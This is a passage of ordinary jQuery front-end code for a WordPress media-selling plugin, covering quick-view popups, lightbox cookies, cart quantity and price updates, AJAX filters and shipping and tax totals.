		var next_item_id = next_item.find( '.sell-media-quick-view' ).attr('data-product-id');
		var next_item_attachment_id = next_item.find( '.sell-media-quick-view' ).attr('data-attachment-id');

		// If next item exists
		if ( next_item_id && next_item_attachment_id ) {

			$('.sell-media-dialog-box-next, .sell-media-dialog-box-prev').show();

			// remove active class from current element
			current_item.removeClass( 'sell-media-active-popup-item' );
			next_item.addClass( 'sell-media-active-popup-item' );

			// send ajax request for product in shopping cart
			sell_media_popup_ajax_request({
				"product_id": next_item_id,
				"attachment_id": next_item_attachment_id
			});
		}
	}

	/**
	 * When the user clicks on our trigger we set-up the overlay,
	 * launch our dialog, and send an Ajax request to load our cart form.
	 */
	$(document).on('click','.sell-media-quick-view',function(event){

		event.preventDefault();

		popup();

		var parent = $(this).parents( '.sell-media-grid-item' );
		var item_id = $(this).data('product-id');
		var item_attachment_id = $(this).data('attachment-id');

		parent.addClass( 'sell-media-active-popup-item' );

		// send ajax request for product in shopping cart
		sell_media_popup_ajax_request({
			"product_id": item_id,
			"attachment_id": item_attachment_id
		});

	});

	/**
	 * Close dialog
	 */
	$(document).on('click', '.sell-media-dialog-box', function(event){
		if( $(event.target).is('.close') || $(event.target).is('.sell-media-dialog-box') ) {
			event.preventDefault();
			$(this).removeClass('is-visible');
			$('.sell-media-grid-item').removeClass( 'sell-media-active-popup-item' );
			$('#sell-media-dialog-box-target').removeClass('loaded');
			if( 'sell-media-empty-dialog-box' !== $(this).attr( 'id' ) ){
				$('#sell-media-dialog-box-target .sell-media-dialog-box-content').html('');
			}
		}
	});

	/**
	 * Close popup when clicking the esc keyboard button.
	 * Next popup on next keybord button.
	 * Previous popup on previous keybord button.
	 */
	$(document).keyup(function(event){
		// Esc
		if(event.which=='27'){
			$('.sell-media-dialog-box').removeClass('is-visible');
			$('.sell-media-grid-item').removeClass( 'sell-media-active-popup-item' );
			$('#sell-media-dialog-box-target').removeClass('loaded');
			if( 'sell-media-empty-dialog-box' !== $('.sell-media-dialog-box').attr( 'id' ) ){
				$('#sell-media-dialog-box-target .sell-media-dialog-box-content').html('');
			}
	    }

	    // Next
	    if( event.which == '39' ){
	    	sell_media_popup_next_prev( 'next' );
	    }

	    // Prev
	    if( event.which == '37' ){
	    	sell_media_popup_next_prev( 'prev' );
	    }
	});

	// Prev slide on prev button.
	$( document ).on( 'click', '.sell-media-dialog-box-prev', function(event){
		event.preventDefault();
		sell_media_popup_next_prev( 'prev' );
		return false;
	});

	// Next slide on next button.
	$( document ).on( 'click', '.sell-media-dialog-box-next', function(event){
		event.preventDefault();
		sell_media_popup_next_prev( 'next' );
		return false;
	});

	/**
	 * Check the required fields and change state of add to cart button
	 */
	function required_fields(){
		// if size, license, or type (print/download) fields exists, disable add button
		if ( $('#sell_media_download_size_fieldset').length || $('#sell_media_download_license_fieldset').length || $('#sell_media_product_type').length ) {
			$('.item_add').prop('disabled', true);
		} else {
			$('.item_add').prop('disabled', false);
		}

		var required = '.sell-media-add-to-cart-fields [required]';
		// bind change for all your just click and keyup for all text fields
		$(document).on('change keyup', required, function() {
			var flag = 0;
			// check every el in collection
			$(required).each(function() {
				if ( $(this).val() != '' ) flag++;
			});
			// number of nonempty (nonchecked) fields == nubmer of required fields
			if ( flag == $(required).length )
				$('.item_add').prop('disabled',false);
			else
				$('.item_add').prop('disabled', true);
		});
	}

	/**
	 * When the user clicks on our trigger we set-up the overlay,
	 * launch our dialog to load the terms of service.
	 */
	$(document).on('click','.sell-media-empty-dialog-trigger',function(){
		$('#sell-media-dialog-box-target').addClass('loaded');
		popup();
	});

	/**
	 * Resize dialog
	 *
	 * if user resizes the window, call the same function again
	 * to make sure the overlay fills the screen and dialog box is aligned to center
	 */
	$(window).resize(function(){
		popup_resize();
		resize_item_overlay();
	});

	/**
	 * Resize item overlays to match image
	 */
	function resize_item_overlay(){
		$('#sell-media-archive .sell-media-item').each(function(i,elem) {
			var width = $(this).children('img').width();
			// $(this).find('.sell-media-quick-view').css({'width':width});
		});
	}

	/**
	* Checkout click
	*/
	$(document).on('click', '.sell-media-cart-checkout', function(){
		$(this).prop('disabled', true).css({"cursor": "progress"}).text(sell_media.checkout_wait_text);
	});

	/**
	 * Show search options when user clicks inside the search field
	 */
	$('.sell-media-search-query').on('click', function(){
		var parent = $(this).parents( 'div.sell-media-search' );

		parent.find('.sell-media-search-hidden, .sell-media-search-close').show();
		parent.find('.sell-media-search-form').addClass('active');
	});

	/**
	 * Hide search options when user clicks outside
	 */
	$( document ).on( 'click', function( event ) {
		if ( !$( event.target ).closest( '#sell-media-search-form' ).length ) {
			$( '.sell-media-search-hidden' ).hide();
			$( '.sell-media-search-form' ).removeClass( 'active' );
		}
	} );

	/**
	 * Terms of service checkbox
	 */
	$('#sell_media_terms_cb').on('click', function(){
		$this = $(this);
		$this.val() == 'checked' ? $this.val('') : $this.val('checked');
	});

	/**
	 * Size/License selections
	 */
	$(document).on('change', '#sell_media_item_size, #sell_media_item_license', function(){

		// get the price from the selected option
		var price = $('#sell_media_item_size :selected').data('price');
		// if the price doesn't exist, set the price to the total shown
		// either the custom price of the item or the default price from settings
		if ( price == undefined || price == 0 )
			price = $('#sell_media_item_base_price').val();

		// check for selected license or single license
		if ( $('#sell_media_item_license :selected').data('name') ){
			var markup = $('#sell_media_item_license :selected').data('price');
			var license_name = $('#sell_media_item_license :selected').data('name');
			var license_id = $('#sell_media_item_license :selected').val();
		} else {
			var markup = $('#sell_media_item_license').data('price');
			var license_name = $('#sell_media_item_license').data('name');
			var license_id = $('#sell_media_item_license').data('id');
		}

		// selected license doesn't have markup
		if ( markup == undefined || markup == 0 )
			sum = price;
		// selected license has markup
		else
			sum = ( + price + ( markup / 100 ) * price ).toFixed(2);

		$('#total').text(sum);
		$('#total').attr( 'data-price', sum );

		// set price_group id so it is passed to cart
		var price_group = $('#sell_media_item_size :selected').data('id');
		if ( price_group != null )
			$('.item_pgroup').attr('value', price_group);

		// set item_size so it is passed to cart
		var size = $('#sell_media_item_size :selected').data('size');
		if ( size != null )
			$('.item_size').attr('value', size);

		// set license name for display on cart
		if ( license_name != null )
			$('.item_usage').attr('value', license_name);

		// set license id
		if ( license_id != null )
			$('.item_license').attr('value', license_id);

		// set the license description
		var license_desc = $('#sell_media_item_license :selected').attr('title');
		// must use .attr since .data types are cached by jQuery
		if ( license_desc ) {
			$('#license_desc').attr('data-tooltip', license_desc).show();
		} else {
			$('#license_desc').hide();
		}

	});

	/**
	 * Lightbox
	 */
	$( document ).on( 'click', '.sell-media-add-to-lightbox', function( event ) {

		event.preventDefault();

		var post_id = $(this).data('id'),
			attachment_id = $(this).data('attachment-id'),
			selector = $('#sell-media-lightbox-content #sell-media-' + attachment_id);

		var data = {
			action: 'sell_media_update_lightbox',
			post_id: post_id,
			attachment_id: attachment_id
		};

		$.ajax({
			type: 'POST',
			url: sell_media.ajaxurl,
			data: data,
			success: function(msg){
				$('.lightbox-counter').text(msg.count);
				$('#lightbox-' + post_id).text(msg.text);
				$('#lightbox-' + post_id).attr("title", msg.text);
				$(selector).hide();
				if ( msg.text == 'Remove' ) {
					$('.lightbox-notice').fadeIn('fast');
				} else {
					$('.lightbox-notice').fadeOut('fast');
				}
			}
		});
	});

	// Empty the lightbox
	$('.empty-lightbox').on( 'click', function( event ){
		event.preventDefault();

		var emptied = $.removeCookie('sell_media_lightbox', { path: '/' });

		if ( emptied ) {
			$('#sell-media-grid-item-container').remove();
			$('#sell-media-lightbox-content').html($(this).data('empty-text'));
			$('.lightbox-counter').text(0);
		}
	});

	// Count lightbox
	function count_lightbox() {
		var cookie = $.cookie('sell_media_lightbox');
		if ( cookie === undefined ) {
			return 0;
		} else {
			var data = $.parseJSON( cookie ),
				keys = [];
			$.each(data, function(key, value) {
				keys.push(key);
			});
			return keys.length;
		}
	}

	// Lightbox menu
	$('<span class="lightbox-counter">' + count_lightbox() + '</span>').appendTo('.lightbox-menu a');

	// Checkout total menu
	$('(<span class="sell-media-cart-total checkout-counter-wrap">' + sell_media.currency_symbol + '<span class="checkout-price">0</span></span>)').appendTo('.checkout-total a');

	// Checkout qty menu
	$('(<span class="sell-media-cart-quantity checkout-counter">0</span>)').appendTo('.checkout-qty a:first');

	/**
	 * Update menu cart qty and subtotal on load
	 */
	sm_update_cart_menu();

	// Reload current location
	$('.reload').click(function() {
		location.reload();
	});


	/**
	 * Add to cart
	 */
	$(document).on( 'click', 'button.item_add', function(){
		var $button = $(this);
		var data = $( "form#sell-media-cart-items" ).serializeArray();
		var price = $("span#total").text();
		var qty = $(".checkout-qty").text();
		var ajaxurl = sell_media.ajaxurl + '?action=sm_add_to_cart&price=' + price;

		// Add cart item in session.
		$.post( ajaxurl, data, function( response ){
			var message = sell_media.added_to_cart;

			$('.sell-media-added').remove();
			var res = jQuery.parseJSON( response );
			if( typeof res =='object' && '0' == res.code )
			{
			  var message = res.message;
			}

			$('#sell-media-add-to-cart').after( '<p class="sell-media-added">' + message + '</p>' );

			sm_update_cart_menu();
		});

		// Disable add to cart button.
		$button.attr("disabled","disabled");

	});

	// Decrease item qty.
	$(document).on( 'click', '.sell-media-cart-decrement', function(){
		sm_update_cart_item( $(this), 'minus' );
	});

	// Increase item qty.
	$(document).on( 'click', '.sell-media-cart-increment', function(){
		sm_update_cart_item( $(this), 'plus' );
	});

	// Submit to payment gateway
	$(document).on('click', '.sell-media-cart-checkout', function(){
		var selected_payment = $( '#sell_media_payment_gateway' ).find( 'input:checked' );
		if( 'paypal' == selected_payment.val() )
			$("#sell_media_payment_gateway").submit();
	});

	/**
	 * Filters Shortcode
	 */
	function sell_media_ajax_filter_show_items(){

		$('#sell-media-ajax-filter-content .sell-media-grid-item.hide').each(function(){
			$(this).fadeIn('slow').delay();
			$(this).removeClass('hide');
		});

	}

	function sell_media_ajax_filter_request( new_data, append ){
		var old_data = {
			"action": "sell_media_ajax_filter"
		};
		var final_data = $.extend( old_data, new_data );

		if( !append )
			$('#sell-media-ajax-filter-content').html('').addClass('sell-media-ajax-loader ');
		else{
			$('#sell-media-ajax-filter-content .load-more-button').html('').addClass('sell-media-ajax-loader ');

		}
		$.post( sell_media.ajaxurl, final_data, function( response ){
			if( '' == response )
				return false;

			var content = $.parseHTML( response.content  )
			if( !append ){
				$(content).find( '.sell-media-grid-item').addClass('hide');
				$('#sell-media-ajax-filter-content').html( content );
				$('#sell-media-ajax-filter-content').append( response.load_more );
			}
			else{
				$(content).addClass('hide');
				$('#sell-media-ajax-filter-content div.load-more-button').remove();
				$('#sell-media-ajax-filter-content .sell_media_ajax_filter_items_container').append( content );
				$('#sell-media-ajax-filter-content').append( response.load_more );
			}
			sell_media_ajax_filter_show_items();
			$('#sell-media-ajax-filter-container .sell-media-ajax-filter-tabs .sell-media-ajax-filter-tab-item').removeClass('stop-click');
			$('#sell-media-ajax-filter-container .sell-media-ajax-filter-terms a' ).removeClass('stop-click');
			$('#sell-media-ajax-filter-content').removeClass('sell-media-ajax-loader ');

			macy_init();

		} );
	}

	// Event for the ajax filters.
	$( document ).on( 'click', '#sell-media-ajax-filter-container .sell-media-ajax-filter-tabs .sell-media-ajax-filter-tab-item', function(){

		if( $(this).hasClass( 'stop-click' ) || $(this).hasClass( 'selected-tab' )  )
			return false;


		var tab_selected = $(this).attr( 'id' );

		$('#sell-media-ajax-filter-container .sell-media-ajax-filter-tabs .sell-media-ajax-filter-tab-item').removeClass( 'selected-tab' ).addClass('stop-click');
		$(this).addClass( 'selected-tab' );


		if( 'keywords' == tab_selected ){
			$('#sell-media-ajax-filter-container .sell-media-ajax-filter-keyword-terms').show();
		}
		else{
			$('#sell-media-ajax-filter-container .sell-media-ajax-filter-keyword-terms').hide();
		}

		if( 'collections' == tab_selected ){
			$('#sell-media-ajax-filter-container .sell-media-ajax-filter-collection-terms').show();
		}
		else{
			$('#sell-media-ajax-filter-container .sell-media-ajax-filter-collection-terms').hide();
		}


		if( 'keywords' == tab_selected || 'collections' == tab_selected ){
			$('#sell-media-ajax-filter-container .sell-media-ajax-filter-tabs .sell-media-ajax-filter-tab-item').removeClass('stop-click');
			return false;
		}

		// Do ajax.
		var post_data = {
			'tab'	 : tab_selected
		};

		sell_media_ajax_filter_request( post_data, false );

	});

	// Ajax keyword filter
	$( document ).on( 'click', '#sell-media-ajax-filter-container .sell-media-ajax-filter-terms a', function( event ){

		event.preventDefault();

		if( $(this).hasClass( 'stop-click' ) )
			return false;

		var tab_selected = $('#sell-media-ajax-filter-container .sell-media-ajax-filter-tabs .sell-media-ajax-filter-tab-item.selected-tab').attr( 'id' );
		var term_selected = $(this).attr('data-termid');

		$('#sell-media-ajax-filter-container .sell-media-ajax-filter-terms a').removeClass('selected-term');
		$(this).addClass('selected-term');

		$('#sell-media-ajax-filter-container .sell-media-ajax-filter-terms a' ).addClass('stop-click');

		// Do ajax.
		var post_data = {
			'tab'	 : tab_selected,
			'term'	 : term_selected
		};

		sell_media_ajax_filter_request( post_data, false );

	});

	// Filter load more.
	$( document ).on( 'click', '.load-more-button a', function(){

		if( $(this).hasClass( 'stop-click' ) )
			return false;

		$(this).addClass( 'stop-click' );

		var tab_selected = $('#sell-media-ajax-filter-container .sell-media-ajax-filter-tabs .sell-media-ajax-filter-tab-item.selected-tab').attr( 'id' );
		var term_selected = $('#sell-media-ajax-filter-container .sell-media-ajax-filter-terms a.selected-term').attr('data-termid');
		var currentpage = $(this).attr('data-currentpage');
		// Do ajax.
		var post_data = {
			'tab'	 : tab_selected,
			'term'	 : term_selected,
			'paged'	 : currentpage
		};

		sell_media_ajax_filter_request( post_data, true );

	});

	$(document).on( 'click', '.drop-down-close-button', function(){

		$(this).parent().hide();

		$('.sell-media-ajax-filter-tabs a').removeClass( 'selected-tab');

	});

	$(document).on('click', '.term-pagination span.next', function(){
		var pagination_wrap = $(this).parent();
		var parent = $(this).parent().parent();
		var current_group = parent.find('ul.current-term-group');
		var next_group = current_group.next();
		parent.find('ul').removeClass('current-term-group').addClass('hide');
		next_group.removeClass('hide').addClass('current-term-group').show();

		pagination_wrap.find('span.prev').show();
		if( parent.find('ul').index(next_group) == (parseInt(parent.find('ul').length ) - 1) ){
			pagination_wrap.find('span.next').hide();
		}
		else{
			pagination_wrap.find('span.next').show();
		}
	});

	$(document).on('click', '.term-pagination span.prev', function(){
		var pagination_wrap = $(this).parent();
		var parent = $(this).parent().parent();
		var current_group = parent.find('ul.current-term-group');
		var prev_group = current_group.prev();
		parent.find('ul').removeClass('current-term-group').addClass('hide');
		prev_group.removeClass('hide').addClass('current-term-group');
		pagination_wrap.find('span.next').show();
		if( 0 == parent.find('ul').index(prev_group) ){
			pagination_wrap.find('span.prev').hide();
		}
		else{
			pagination_wrap.find('span.next').show();
		}
	});

	$(document).on('click', '#sell_media_product_type input[name="type"]', function(){
		var data = {
			'id' : $('#sell-media-cart-items .item_number').val(),
			'attachment_id' : $('#sell-media-cart-items .item_attachment').val(),
			'type' : $(this).val(),
			'action' : 'sell_media_ajax_add_to_cart_button',
		};

		$('.button-container #sell-media-add-to-cart').html( '' );
		$.post( sell_media.ajaxurl, data, function(res){
			$('.button-container #sell-media-add-to-cart').html( res );
		});
	});
}); // End jQuery document ready.

/**
 * Update the menu cart with Qty and Subtotal
 */
function sm_update_cart_menu(){
	var sell_media_cart_info = jQuery.parseJSON( jQuery.cookie('sell_media_cart_info') );
	if( sell_media_cart_info != null ){
		jQuery('.checkout-price').text( sell_media_cart_info.subtotal );
		jQuery('.checkout-counter').text( sell_media_cart_info.qty );
	}
}

/**
 * Calculate shipping costs
 */
function sm_calculate_shipping(){
	// Define vars.
	var total_shipping = 0,
		subtotal = 0,
		items = jQuery( "#sell-media-checkout-cart .item" ),
		total_print_qty = 0;

	// Check if sell media reprints is active.
	if( 'undefined' === typeof sell_media_reprints ){
		return total_shipping;
	}

	// Get price of all items.
	items.each( function(){
		var price = jQuery(this).attr('data-price');
		var type = jQuery(this).attr('data-type');
		var current_qty = jQuery(this).find( '.item-quantity' ).text();

		// Check if product is printable.
		if( 'print' === type ){
			total_print_qty += parseInt(current_qty);
			subtotal+= parseFloat( price ) * parseFloat( current_qty );
		}
	});

	// Show print items are on cart.
	if( total_print_qty > 0 ){
		jQuery('.sell-media-totals div.shipping').show();

		// Check if shipping is on total rate.
		if( 'shippingTotalRate' == sell_media_reprints.reprints_shipping && '' !== sell_media_reprints.reprints_shipping_flat_rate ){
			var total_shipping = parseFloat( subtotal ) * parseFloat( sell_media_reprints.reprints_shipping_flat_rate );
		}

		// Check if shipping is on flate rate.
		if( 'shippingFlatRate' == sell_media_reprints.reprints_shipping && '' !== sell_media_reprints.reprints_shipping_flat_rate ){
			var total_shipping = parseFloat(sell_media_reprints.reprints_shipping_flat_rate);
		}

		// Check if shipping is on quantity rate.
		if( 'shippingQuantityRate' == sell_media_reprints.reprints_shipping && '' !== sell_media_reprints.reprints_shipping_flat_rate ){
			var total_shipping = parseInt( total_print_qty ) * parseFloat(sell_media_reprints.reprints_shipping_flat_rate);
		}
	}

	// Return total shipping cost.
	return total_shipping;
}

/**
 * Update cart total.
 */
function sm_update_cart_totals(){
	// Define vars.
	var items = jQuery( "#sell-media-checkout-cart .item" ),
		currency_symbol = sell_media.currencies[sell_media.currency_symbol].symbol,
		subtotal = 0,
		tax = 0,
		total_shipping = 0,
		total_qty = 0;

	// Hide Shipping cost.
	jQuery('.sell-media-totals div.shipping').hide();

	// Get price of all items.
	items.each( function(){
		var price = jQuery(this).attr('data-price');
		var current_qty = jQuery(this).find( '.item-quantity' ).text();

		total_qty += parseInt(current_qty);
		subtotal+= parseFloat( price ) * parseFloat( current_qty );
	});

	// Update menu qty counter
	jQuery('.checkout-counter').text( total_qty );

	// Update menu subtotal
	jQuery('.checkout-price').text( subtotal.formatMoney( 2, '.', ',' ) );

	// Set grand total.
	var grand_total = subtotal;

	// Add tax if tax is set.
	if( sell_media.tax > 0 && sell_media.tax_display == 'exclusive' ){
		tax = parseFloat( subtotal ) * parseFloat( sell_media.tax );
		grand_total = subtotal  + tax ;
	}
	else{
		jQuery( '.sell-media-totals-table div.tax' ).hide();
	}

	// Add shipping cost.
	if( '2' === sell_media.shipping  ){
		var total_shipping = sm_calculate_shipping();
		var grand_total = parseFloat( grand_total )  + parseFloat( total_shipping );
	}

	// Show subtotal.
	jQuery( '.sell-media-totals .sell-media-cart-total' ).html( currency_symbol + subtotal.formatMoney( 2, '.', ',' ) );

	// Show tax.
	jQuery( '.sell-media-totals .sell-media-cart-tax' ).html( currency_symbol + tax.formatMoney( 2, '.', ',' ) );

	// Show shipping.
	jQuery( '.sell-media-totals .sell-media-cart-shipping' ).html( currency_symbol + total_shipping.formatMoney( 2, '.', ',' ) );

	// Show Grand total.
	jQuery( '.sell-media-totals .sell-media-cart-grand-total' ).html( currency_symbol + grand_total.formatMoney( 2, '.', ',' ) );

}

/**
 * Update cart item
 * @param  {object} el   Element of item
 * @param  {string} type Update type
 */
function sm_update_cart_item( el, type ){
	var parent = el.parents( 'li' ),
		id = parent.attr('id'),
		price = parent.attr('data-price'),
		current_qty = parent.find( '.item-quantity' ).text(),
		currency_symbol = sell_media.currencies[sell_media.currency_symbol].symbol,
		updated_qty = parseInt(current_qty) - 1;

	// Add qty if type is 'plus'.
	if( 'plus' === type )
		updated_qty = parseInt(current_qty) + 1;

	// Update price.
	var updated_price = parseInt( updated_qty ) * parseFloat( price );

	// Update qty.
	parent.find( '.item-quantity .count' ).text( updated_qty );

	// Update item total.
	parent.find( '.item-total' ).html( currency_symbol + updated_price.formatMoney( 2, '.', ',' ) );

	// Hide if qty is less than 1.
	if( updated_qty < 1 ){
		parent.fadeOut( 'slow' ).remove();
		if( jQuery("#sell-media-checkout-cart .sell-media-cart-items li").length < 1 ){
			jQuery("#sell-media-checkout-cart").fadeOut( 'slow' );
			jQuery("#sell-media-empty-cart-message").fadeIn( 'slow' );
		}
	}

	// Update cart total.
	sm_update_cart_totals();

	// Update cart item in session.
	jQuery.post( sell_media.ajaxurl, { action: 'sm_update_cart', cart_item_id: id, qty:updated_qty });
}

/**
 * After ajax call, init Macy.js again so masonry layouts work on Filters shortcodes
 */
function macy_init() {
	Macy.init({
		container: ".sell-media-grid-item-masonry-container",
		trueOrder: false,
		waitForImages: false,
		margin: 10,
		columns: 4,
		breakAt: {
			940: 3,
			768: 2,
			420: 1
		}
	});
}
